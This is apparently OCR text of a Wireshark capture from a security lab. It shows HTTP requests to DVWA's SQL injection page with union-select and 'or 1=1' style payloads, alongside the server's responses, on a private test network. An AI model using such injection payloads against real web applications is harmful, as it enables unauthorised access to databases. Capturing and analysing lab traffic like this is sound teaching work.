 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 3 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
Follow HTTP Stream (tcp.stream eq 3)
Stream Content
Wireshark: Find text
Find text: 1=1
Cancel Find
GET /dvwa/vulnerabilities/sqli/?
id=1%27+or+1%3D1+union+select+datab Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686;
Accept: text/html,application/xhtml+xml,a
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:20:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Frame 19
Ethernet
Internet
Transmiss
Hypertex
0000 08 00
0010 02 68
0020 02 0f 8